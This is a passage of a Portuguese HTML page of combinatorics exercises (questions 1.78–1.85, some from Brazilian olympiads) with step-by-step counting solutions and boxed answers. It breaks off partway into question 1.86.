<p class="ltx_p"><em class="ltx_emph ltx_font_italic">1<sup class="ltx_sup">a</sup> é outra carta de copas</em> (11 modos): segunda: 4
reis; terceira: excluem-se as 4 damas: 46. Subtotal:
<math id="r77-Ch1.Sx10.p209.m1" class="ltx_Math" alttext="11\times 4\times 46=2024" display="inline"><mrow><mrow><mn>11</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>46</mn></mrow><mo>=</mo><mn>2024</mn></mrow></math>.</p>
</div>
<div id="r77-Ch1.Sx10.p210" class="ltx_para">
<p class="ltx_p">Total: <math id="r77-Ch1.Sx10.p210.m1" class="ltx_Math" alttext="138+188+2024=2350" display="inline"><mrow><mrow><mn>138</mn><mo>+</mo><mn>188</mn><mo>+</mo><mn>2024</mn></mrow><mo>=</mo><mn>2350</mn></mrow></math>.</p>
</div>
<div id="r77-Ch1.Sx10.p211" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 2350 extrações.</p>
</div>
<div id="r77-Ch1.Sx10.p212" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q78">
<p class="qnum">Questão 1.78</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e78-Ch1.Sx9.p100" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos números inteiros positivos com três algarismos distintos são
múltiplos de 5 e têm soma dos algarismos ímpar?</p>
</div>
<div id="e78-Ch1.Sx9.p101" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">O algarismo das unidades é 0 ou 5.</p>
</div>
<div id="r78-Ch1.Sx10.p213" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Unidades <math id="r78-Ch1.Sx10.p213.m1" class="ltx_Math" alttext="=0" display="inline"><mrow><mi></mi><mo>=</mo><mn>0</mn></mrow></math>:</em> o número é <math id="r78-Ch1.Sx10.p213.m2" class="ltx_Math" alttext="\overline{ab0}" display="inline"><mover accent="true"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mn>0</mn></mrow><mo>¯</mo></mover></math>; como os algarismos são
distintos e <math id="r78-Ch1.Sx10.p213.m3" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math> é o algarismo inicial, temos <math id="r78-Ch1.Sx10.p213.m4" class="ltx_Math" alttext="a,b\in\{1,\dots,9\}" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>∈</mo><mrow><mo stretchy="false">{</mo><mn>1</mn><mo>,</mo><mi mathvariant="normal">…</mi><mo>,</mo><mn>9</mn><mo stretchy="false">}</mo></mrow></mrow></math> com
<math id="r78-Ch1.Sx10.p213.m5" class="ltx_Math" alttext="a\neq b" display="inline"><mrow><mi>a</mi><mo>≠</mo><mi>b</mi></mrow></math>. A soma <math id="r78-Ch1.Sx10.p213.m6" class="ltx_Math" alttext="a+b" display="inline"><mrow><mi>a</mi><mo>+</mo><mi>b</mi></mrow></math> deve ser ímpar: um dos dois é par e o outro ímpar
(e nesse caso <math id="r78-Ch1.Sx10.p213.m7" class="ltx_Math" alttext="a\neq b" display="inline"><mrow><mi>a</mi><mo>≠</mo><mi>b</mi></mrow></math> é automático). <math id="r78-Ch1.Sx10.p213.m8" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math> ímpar (5 opções) e <math id="r78-Ch1.Sx10.p213.m9" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> par não
nulo (4): 20; <math id="r78-Ch1.Sx10.p213.m10" class="ltx_Math" alttext="a" display="inline"><mi>a</mi></math> par (4) e <math id="r78-Ch1.Sx10.p213.m11" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> ímpar (5): 20. Subtotal: 40.</p>
</div>
<div id="r78-Ch1.Sx10.p214" class="ltx_para">
<p class="ltx_p"><em class="ltx_emph ltx_font_italic">Unidades <math id="r78-Ch1.Sx10.p214.m1" class="ltx_Math" alttext="=5" display="inline"><mrow><mi></mi><mo>=</mo><mn>5</mn></mrow></math>:</em> número <math id="r78-Ch1.Sx10.p214.m2" class="ltx_Math" alttext="\overline{ab5}" display="inline"><mover accent="true"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mn>5</mn></mrow><mo>¯</mo></mover></math>, <math id="r78-Ch1.Sx10.p214.m3" class="ltx_Math" alttext="a\neq 0" display="inline"><mrow><mi>a</mi><mo>≠</mo><mn>0</mn></mrow></math>, <math id="r78-Ch1.Sx10.p214.m4" class="ltx_Math" alttext="a,b\neq 5" display="inline"><mrow><mrow><mi>a</mi><mo>,</mo><mi>b</mi></mrow><mo>≠</mo><mn>5</mn></mrow></math>,
<math id="r78-Ch1.Sx10.p214.m5" class="ltx_Math" alttext="a\neq b" display="inline"><mrow><mi>a</mi><mo>≠</mo><mi>b</mi></mrow></math>; soma <math id="r78-Ch1.Sx10.p214.m6" class="ltx_Math" alttext="a+b+5" display="inline"><mrow><mi>a</mi><mo>+</mo><mi>b</mi><mo>+</mo><mn>5</mn></mrow></math> ímpar <math id="r78-Ch1.Sx10.p214.m7" class="ltx_Math" alttext="\Rightarrow a+b" display="inline"><mrow><mi></mi><mo stretchy="false">⇒</mo><mrow><mi>a</mi><mo>+</mo><mi>b</mi></mrow></mrow></math> par: mesmos pares de
paridade. Ambos ímpares (<math id="r78-Ch1.Sx10.p214.m8" class="ltx_Math" alttext="\neq 5" display="inline"><mrow><mi></mi><mo>≠</mo><mn>5</mn></mrow></math>): <math id="r78-Ch1.Sx10.p214.m9" class="ltx_Math" alttext="4\times 3=12" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>3</mn></mrow><mo>=</mo><mn>12</mn></mrow></math>; ambos pares (<math id="r78-Ch1.Sx10.p214.m10" class="ltx_Math" alttext="b" display="inline"><mi>b</mi></math> pode ser
0): <math id="r78-Ch1.Sx10.p214.m11" class="ltx_Math" alttext="4\times 4=16" display="inline"><mrow><mrow><mn>4</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>4</mn></mrow><mo>=</mo><mn>16</mn></mrow></math>. Subtotal: 28.</p>
</div>
<div id="r78-Ch1.Sx10.p215" class="ltx_para">
<p class="ltx_p">Total: <math id="r78-Ch1.Sx10.p215.m1" class="ltx_Math" alttext="40+28=68" display="inline"><mrow><mrow><mn>40</mn><mo>+</mo><mn>28</mn></mrow><mo>=</mo><mn>68</mn></mrow></math>.</p>
</div>
<div id="r78-Ch1.Sx10.p216" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 68 números.</p>
</div>
<div id="r78-Ch1.Sx10.p217" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q79">
<p class="qnum">Questão 1.79</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(AFA 2016)</span></p>
</div>
<div id="e79-Ch1.Sx9.p102" class="ltx_para ltx_noindent">
<p class="ltx_p">Uma caixa contém 10 bolas: 3 amarelas numeradas de 1 a 3, 3 verdes
numeradas de 1 a 3 e 4 bolas de outras cores, todas distintas e sem
numeração. De quantas formas distintas é possível enfileirar essas 10 bolas
de modo que bolas de mesmo número fiquem juntas?</p>
</div>
<div id="e79-Ch1.Sx9.p103" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Os pares (amarela <math id="r79-Ch1.Sx10.p217.m1" class="ltx_Math" alttext="i" display="inline"><mi>i</mi></math>, verde <math id="r79-Ch1.Sx10.p217.m2" class="ltx_Math" alttext="i" display="inline"><mi>i</mi></math>), <math id="r79-Ch1.Sx10.p217.m3" class="ltx_Math" alttext="i=1,2,3" display="inline"><mrow><mi>i</mi><mo>=</mo><mrow><mn>1</mn><mo>,</mo><mn>2</mn><mo>,</mo><mn>3</mn></mrow></mrow></math>, formam blocos; cada bloco
admite 2 ordens internas. Enfileiram-se 7 objetos (3 blocos + 4 bolas
avulsas): <math id="r79-Ch1.Sx10.p217.m4" class="ltx_Math" alttext="7!" display="inline"><mrow><mn>7</mn><mo>!</mo></mrow></math> modos. Total:</p>
<table id="r79-Ch1.Ex100" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r79-Ch1.Ex100.m1" class="ltx_Math" alttext="7!\times 2^{3}=5040\times 8=40\,320." display="block"><mrow><mrow><mrow><mrow><mn>7</mn><mo rspace="0.055em">!</mo></mrow><mo rspace="0.222em">×</mo><msup><mn>2</mn><mn>3</mn></msup></mrow><mo>=</mo><mrow><mn>5040</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>40 320</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r79-Ch1.Sx10.p218" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 40 320 formas.</p>
</div>
<div id="r79-Ch1.Sx10.p219" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q80">
<p class="qnum">Questão 1.80</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 1998)</span></p>
</div>
<div id="e80-Ch1.Sx9.p104" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantos modos se podem colocar numa tabela de duas linhas e três colunas
duas letras A, duas letras B e duas letras C, uma em cada casa, de modo que
não haja duas letras iguais na mesma coluna?</p>
</div>
<div id="e80-Ch1.Sx9.p105" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Cada coluna recebe um par de letras distintas; como cada letra aparece duas
vezes, os três pares devem ser <math id="r80-Ch1.Sx10.p219.m1" class="ltx_Math" alttext="\{A,B\}" display="inline"><mrow><mo stretchy="false">{</mo><mi>A</mi><mo>,</mo><mi>B</mi><mo stretchy="false">}</mo></mrow></math>, <math id="r80-Ch1.Sx10.p219.m2" class="ltx_Math" alttext="\{A,C\}" display="inline"><mrow><mo stretchy="false">{</mo><mi>A</mi><mo>,</mo><mi>C</mi><mo stretchy="false">}</mo></mrow></math> e <math id="r80-Ch1.Sx10.p219.m3" class="ltx_Math" alttext="\{B,C\}" display="inline"><mrow><mo stretchy="false">{</mo><mi>B</mi><mo>,</mo><mi>C</mi><mo stretchy="false">}</mo></mrow></math>, atribuídos
às colunas de <math id="r80-Ch1.Sx10.p219.m4" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> modos. Em cada coluna, as duas letras ordenam-se de 2
modos: <math id="r80-Ch1.Sx10.p219.m5" class="ltx_Math" alttext="2^{3}=8" display="inline"><mrow><msup><mn>2</mn><mn>3</mn></msup><mo>=</mo><mn>8</mn></mrow></math>. Total: <math id="r80-Ch1.Sx10.p219.m6" class="ltx_Math" alttext="6\times 8=48" display="inline"><mrow><mrow><mn>6</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow><mo>=</mo><mn>48</mn></mrow></math>.</p>
</div>
<div id="r80-Ch1.Sx10.p220" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 48 modos.</p>
</div>
<div id="r80-Ch1.Sx10.p221" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q81">
<p class="qnum">Questão 1.81</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(HMMT — adaptada)</span></p>
</div>
<div id="e81-Ch1.Sx9.p106" class="ltx_para ltx_noindent">
<p class="ltx_p">De quantos modos podemos escolher, num tabuleiro <math id="e81-Ch1.Sx9.p106.m1" class="ltx_Math" alttext="5\times 5" display="inline"><mrow><mn>5</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>5</mn></mrow></math>, três casas de
modo que não haja duas casas escolhidas na mesma linha nem na mesma coluna?</p>
</div>
<div id="e81-Ch1.Sx9.p107" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Escolhem-se as 3 linhas (<math id="r81-Ch1.Sx10.p221.m1" class="ltx_Math" alttext="\binom{5}{3}=10" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>5</mn><mn>3</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>10</mn></mrow></math> modos) e as 3 colunas (<math id="r81-Ch1.Sx10.p221.m2" class="ltx_Math" alttext="\binom{5}{3}=10" display="inline"><mrow><mrow><mo>(</mo><mfrac linethickness="0pt"><mn>5</mn><mn>3</mn></mfrac><mo>)</mo></mrow><mo>=</mo><mn>10</mn></mrow></math>
modos) que conterão as casas; em seguida, associa-se cada linha escolhida a
uma coluna escolhida (uma bijeção): <math id="r81-Ch1.Sx10.p221.m3" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> modos. Pelo MP:</p>
<table id="r81-Ch1.Ex101" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r81-Ch1.Ex101.m1" class="ltx_Math" alttext="10\times 10\times 6=600." display="block"><mrow><mrow><mrow><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>10</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>6</mn></mrow><mo>=</mo><mn>600</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r81-Ch1.Sx10.p222" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 600 modos.</p>
</div>
<div id="r81-Ch1.Sx10.p223" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q82">
<p class="qnum">Questão 1.82</p>
<div class="enunciado"><p class="ltx_p"></p>
</div>
<div id="e82-Ch1.Sx9.p108" class="ltx_para ltx_noindent">
<p class="ltx_p">Quantos anagramas da palavra ÉTNICO apresentam as vogais em ordem
alfabética?</p>
</div>
<div id="e82-Ch1.Sx9.p109" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">ÉTNICO tem 6 letras distintas, das quais 3 são vogais (É, I, O), de modo que
há <math id="r82-Ch1.Sx10.p223.m1" class="ltx_Math" alttext="6!=720" display="inline"><mrow><mrow><mn>6</mn><mo>!</mo></mrow><mo>=</mo><mn>720</mn></mrow></math> anagramas ao todo. Agrupemos esses anagramas da seguinte forma:
dois anagramas ficam no mesmo grupo quando um se obtém do outro permutando
apenas as vogais entre si (mantendo as consoantes e as <em class="ltx_emph ltx_font_italic">posições</em>
ocupadas pelas vogais). Cada grupo contém exatamente <math id="r82-Ch1.Sx10.p223.m2" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> anagramas — um
para cada ordem relativa das 3 vogais — e, desses 6, <em class="ltx_emph ltx_font_italic">exatamente um</em>
apresenta as vogais na ordem alfabética (É, I, O, da esquerda para a
direita). Logo, os anagramas pedidos são um em cada 6:</p>
<table id="r82-Ch1.Ex102" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r82-Ch1.Ex102.m1" class="ltx_Math" alttext="\frac{6!}{3!}=\frac{720}{6}=120." display="block"><mrow><mrow><mfrac><mrow><mn>6</mn><mo>!</mo></mrow><mrow><mn>3</mn><mo>!</mo></mrow></mfrac><mo>=</mo><mfrac><mn>720</mn><mn>6</mn></mfrac><mo>=</mo><mn>120</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r82-Ch1.Sx10.p224" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 120 anagramas.</p>
</div>
<div id="r82-Ch1.Sx10.p225" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q83">
<p class="qnum">Questão 1.83</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2012)</span></p>
</div>
<div id="e83-Ch1.Sx9.p110" class="ltx_para ltx_noindent">
<p class="ltx_p">Um painel luminoso é formado por 10 círculos grandes; dentro de cada
círculo há quatro lâmpadas: uma amarela, uma verde, uma vermelha e uma
azul. De quantos modos podemos acender o painel de modo que pelo menos uma
lâmpada de cada cor fique acesa? (Cada círculo pode ter de zero a quatro
lâmpadas acesas.)</p>
</div>
<div id="e83-Ch1.Sx9.p111" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Para cada cor há 10 lâmpadas (uma por círculo), e as escolhas das quatro
cores são independentes. Por cor, qualquer subconjunto não vazio das suas
10 lâmpadas pode estar aceso: <math id="r83-Ch1.Sx10.p225.m1" class="ltx_Math" alttext="2^{10}-1" display="inline"><mrow><msup><mn>2</mn><mn>10</mn></msup><mo>−</mo><mn>1</mn></mrow></math> modos. Total:</p>
<table id="r83-Ch1.Ex103" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r83-Ch1.Ex103.m1" class="ltx_Math" alttext="\left(2^{10}-1\right)^{4}." display="block"><mrow><msup><mrow><mo>(</mo><mrow><msup><mn>2</mn><mn>10</mn></msup><mo>−</mo><mn>1</mn></mrow><mo>)</mo></mrow><mn>4</mn></msup><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r83-Ch1.Sx10.p226" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> <math id="r83-Ch1.Sx10.p226.m1" class="ltx_Math" alttext="\left(2^{10}-1\right)^{4}" display="inline"><msup><mrow><mo>(</mo><mrow><msup><mn>2</mn><mn>10</mn></msup><mo>−</mo><mn>1</mn></mrow><mo>)</mo></mrow><mn>4</mn></msup></math> modos.</p>
</div>
<div id="r83-Ch1.Sx10.p227" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q84">
<p class="qnum">Questão 1.84</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBMEP 2019)</span></p>
</div>
<div id="e84-Ch1.Sx9.p112" class="ltx_para ltx_noindent">
<p class="ltx_p">Um tabuleiro preenchido com as letras <math id="e84-Ch1.Sx9.p112.m1" class="ltx_Math" alttext="A" display="inline"><mi>A</mi></math>, <math id="e84-Ch1.Sx9.p112.m2" class="ltx_Math" alttext="B" display="inline"><mi>B</mi></math>, <math id="e84-Ch1.Sx9.p112.m3" class="ltx_Math" alttext="C" display="inline"><mi>C</mi></math> e <math id="e84-Ch1.Sx9.p112.m4" class="ltx_Math" alttext="D" display="inline"><mi>D</mi></math> é <em class="ltx_emph ltx_font_italic">bacana</em>
se essas quatro letras aparecem em qualquer quadriculado <math id="e84-Ch1.Sx9.p112.m5" class="ltx_Math" alttext="2\times 2" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow></math> do
tabuleiro. Quantos tabuleiros bacanas <math id="e84-Ch1.Sx9.p112.m6" class="ltx_Math" alttext="2\times 8" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>8</mn></mrow></math> existem?</p>
</div>
<div id="e84-Ch1.Sx9.p113" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">Preenchemos o tabuleiro coluna a coluna, da esquerda para a direita.
As duas primeiras colunas formam o primeiro quadrado <math id="r84-Ch1.Sx10.p227.m1" class="ltx_Math" alttext="2\times 2" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow></math>, que deve
conter as quatro letras: são <math id="r84-Ch1.Sx10.p227.m2" class="ltx_Math" alttext="4!=24" display="inline"><mrow><mrow><mn>4</mn><mo>!</mo></mrow><mo>=</mo><mn>24</mn></mrow></math> preenchimentos possíveis.</p>
</div>
<div id="r84-Ch1.Sx10.p228" class="ltx_para">
<p class="ltx_p">Agora observe a etapa de acréscimo de uma nova coluna: junto com a coluna
anterior ela forma um novo quadrado <math id="r84-Ch1.Sx10.p228.m1" class="ltx_Math" alttext="2\times 2" display="inline"><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow></math>, que também deve conter as
quatro letras. Como a coluna anterior já usa duas letras distintas, a nova
coluna deve conter <em class="ltx_emph ltx_font_italic">exatamente as duas letras que faltam</em> — e só resta
escolher em qual ordem (em cima/embaixo): 2 maneiras. Essa escolha,
automaticamente, também garante a condição, e nada mais é exigido.</p>
</div>
<div id="r84-Ch1.Sx10.p229" class="ltx_para">
<p class="ltx_p">Das 8 colunas, as duas primeiras usam <math id="r84-Ch1.Sx10.p229.m1" class="ltx_Math" alttext="4!=24" display="inline"><mrow><mrow><mn>4</mn><mo>!</mo></mrow><mo>=</mo><mn>24</mn></mrow></math> modos e cada uma das 6
colunas seguintes dá 2 opções. Pelo MP:</p>
<table id="r84-Ch1.Ex104" class="ltx_equation ltx_eqn_table">

<tbody><tr class="ltx_equation ltx_eqn_row ltx_align_baseline">
<td class="ltx_eqn_cell ltx_eqn_center_padleft"></td>
<td class="ltx_eqn_cell ltx_align_center"><math id="r84-Ch1.Ex104.m1" class="ltx_Math" alttext="4!\times 2^{6}=24\times 64=1536." display="block"><mrow><mrow><mrow><mrow><mn>4</mn><mo rspace="0.055em">!</mo></mrow><mo rspace="0.222em">×</mo><msup><mn>2</mn><mn>6</mn></msup></mrow><mo>=</mo><mrow><mn>24</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>64</mn></mrow><mo>=</mo><mn>1536</mn></mrow><mo lspace="0em">.</mo></mrow></math></td>
<td class="ltx_eqn_cell ltx_eqn_center_padright"></td>
</tr></tbody>
</table>
</div>
<div id="r84-Ch1.Sx10.p230" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> 1536 tabuleiros.</p>
</div>
<div id="r84-Ch1.Sx10.p231" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q85">
<p class="qnum">Questão 1.85</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBMEP 2018)</span></p>
</div>
<div id="e85-Ch1.Sx9.p114" class="ltx_para ltx_noindent">
<p class="ltx_p">Um número inteiro positivo é chamado de <em class="ltx_emph ltx_font_italic">interessante</em> quando termina
com um algarismo que é igual ao produto de seus demais algarismos. Por
exemplo, 326 e 1020 são interessantes, pois <math id="e85-Ch1.Sx9.p114.m1" class="ltx_Math" alttext="3\times 2=6" display="inline"><mrow><mrow><mn>3</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn></mrow><mo>=</mo><mn>6</mn></mrow></math> e
<math id="e85-Ch1.Sx9.p114.m2" class="ltx_Math" alttext="1\times 0\times 2\times 0=0" display="inline"><mrow><mrow><mn>1</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>0</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>0</mn></mrow><mo>=</mo><mn>0</mn></mrow></math>.
 a) Quantos números interessantes de quatro algarismos terminam com o
algarismo 6?
 b) Quantos números interessantes de cinco algarismos terminam com o
algarismo 0?</p>
</div>
<div id="e85-Ch1.Sx9.p115" class="ltx_para ltx_noindent">
</div>
<details><summary>Ver a resolução</summary><div class="resolucao"><p class="ltx_p">a) Seja <math id="r85-Ch1.Sx10.p231.m1" class="ltx_Math" alttext="abc6" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mi>c</mi><mo>⁢</mo><mn>6</mn></mrow></math> interessante: <math id="r85-Ch1.Sx10.p231.m2" class="ltx_Math" alttext="a\cdot b\cdot c=6" display="inline"><mrow><mrow><mi>a</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>b</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>c</mi></mrow><mo>=</mo><mn>6</mn></mrow></math>. Pelo menos um dos
algarismos é 1 (pois <math id="r85-Ch1.Sx10.p231.m3" class="ltx_Math" alttext="2\cdot 2\cdot 2=8&gt;6" display="inline"><mrow><mrow><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>2</mn><mo lspace="0.222em" rspace="0.222em">⋅</mo><mn>2</mn></mrow><mo>=</mo><mn>8</mn><mo>&gt;</mo><mn>6</mn></mrow></math>). Se apenas um é 1, os outros são
2 e 3: permutando, <math id="r85-Ch1.Sx10.p231.m4" class="ltx_Math" alttext="3!=6" display="inline"><mrow><mrow><mn>3</mn><mo>!</mo></mrow><mo>=</mo><mn>6</mn></mrow></math> possibilidades. Se dois são 1, o outro é 6: basta
escolher sua posição, 3 possibilidades. Total: <math id="r85-Ch1.Sx10.p231.m5" class="ltx_Math" alttext="6+3=9" display="inline"><mrow><mrow><mn>6</mn><mo>+</mo><mn>3</mn></mrow><mo>=</mo><mn>9</mn></mrow></math>.</p>
</div>
<div id="r85-Ch1.Sx10.p232" class="ltx_para">
<p class="ltx_p">b) Seja <math id="r85-Ch1.Sx10.p232.m1" class="ltx_Math" alttext="abcd0" display="inline"><mrow><mi>a</mi><mo>⁢</mo><mi>b</mi><mo>⁢</mo><mi>c</mi><mo>⁢</mo><mi>d</mi><mo>⁢</mo><mn>0</mn></mrow></math> interessante: basta que <math id="r85-Ch1.Sx10.p232.m2" class="ltx_Math" alttext="a\cdot b\cdot c\cdot d=0" display="inline"><mrow><mrow><mi>a</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>b</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>c</mi><mo lspace="0.222em" rspace="0.222em">⋅</mo><mi>d</mi></mrow><mo>=</mo><mn>0</mn></mrow></math>, isto é,
que algum de <math id="r85-Ch1.Sx10.p232.m3" class="ltx_Math" alttext="b,c,d" display="inline"><mrow><mi>b</mi><mo>,</mo><mi>c</mi><mo>,</mo><mi>d</mi></mrow></math> seja 0 (note que <math id="r85-Ch1.Sx10.p232.m4" class="ltx_Math" alttext="a\neq 0" display="inline"><mrow><mi>a</mi><mo>≠</mo><mn>0</mn></mrow></math>). Contamos o complementar: os
números de cinco algarismos terminados em 0 são <math id="r85-Ch1.Sx10.p232.m5" class="ltx_Math" alttext="9\times 10^{3}=9000" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><msup><mn>10</mn><mn>3</mn></msup></mrow><mo>=</mo><mn>9000</mn></mrow></math>; os
não interessantes são os com <math id="r85-Ch1.Sx10.p232.m6" class="ltx_Math" alttext="b,c,d\neq 0" display="inline"><mrow><mrow><mi>b</mi><mo>,</mo><mi>c</mi><mo>,</mo><mi>d</mi></mrow><mo>≠</mo><mn>0</mn></mrow></math>: <math id="r85-Ch1.Sx10.p232.m7" class="ltx_Math" alttext="9\times 9\times 9\times 9=6561" display="inline"><mrow><mrow><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn><mo lspace="0.222em" rspace="0.222em">×</mo><mn>9</mn></mrow><mo>=</mo><mn>6561</mn></mrow></math>.
Logo, <math id="r85-Ch1.Sx10.p232.m8" class="ltx_Math" alttext="9000-6561=2439" display="inline"><mrow><mrow><mn>9000</mn><mo>−</mo><mn>6561</mn></mrow><mo>=</mo><mn>2439</mn></mrow></math>.</p>
</div>
<div id="r85-Ch1.Sx10.p233" class="ltx_para ltx_noindent">
<p class="resp-box"><span class="ltx_text ltx_font_bold">Resposta:</span> a) 9; b) 2439.</p>
</div>
<div id="r85-Ch1.Sx10.p234" class="ltx_para ltx_noindent">
</div></details>
<p class="voltar"><a href="#indice">voltar ao índice</a></p>
</article>
<article class="qr" id="q86">
<p class="qnum">Questão 1.86</p>
<div class="enunciado"><p class="ltx_p"><span class="ltx_text ltx_font_bold">(OBM 2013)</span></p>
</div>
<div id="e86-Ch1.Sx9.p116" class="ltx_para ltx_noindent">
<p class="ltx_p">Determine o número de quádruplas ordenadas de inteiros positivos
